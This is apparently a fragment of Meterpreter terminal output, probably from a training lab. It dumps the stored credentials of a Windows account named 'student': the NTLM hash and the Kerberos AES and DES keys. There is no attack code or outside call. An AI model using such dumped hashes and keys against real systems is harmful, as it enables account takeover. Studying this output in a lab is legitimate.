 RID  : 000003f0 (1008)
User : student
  Hash NTLM: bd4ca1fbe028f3c5066467a7f6a73b0b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : b8e5edf45f3a42335f1f4906a24a08fe
* Primary:Kerberos-Newer-Keys *
    Default Salt : EC2AMAZ-R69684Tstudent
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : bab064fdaf62216a1577f1d5cd88e162f6962b4a421d199adf4c66b61ec6ac7c
      aes128_hmac       (4096) : 42bc1d17d1236d3afc09efbeba547d2c
      des_cbc_md5       (4096) : 1a975b02a7bf15d5
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : EC2AMAZ-R69684Tstudent
    Credentials
      des_cbc_md5       : 1a975b02a7bf15d5
meterpreter >